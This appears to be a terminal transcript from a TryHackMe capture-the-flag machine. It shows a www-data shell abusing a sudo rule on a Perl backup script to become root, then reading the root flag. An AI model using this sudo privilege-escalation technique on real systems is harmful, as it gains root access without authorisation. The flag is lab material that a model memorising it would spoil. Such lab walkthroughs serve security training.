 www-data@THM-Chal:/home/itguy$ sudo /usr/bin/per
perl perlbug perlthanks
perl5.22-i386-linux-gnu perldoc perror
perl5.22.1 perlivp
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/per
perl perlbug perlthanks
perl5.22-i386-linux-gnu perldoc perror
perl5.22.1 perlivp
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
root@THM-Chal:/home/itguy# whoami
root
root@THM-Chal:/home/itguy# cd /root
root@THM-Chal:~# ls
root.txt
root@THM-Chal:~# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
root@THM-Chal:~#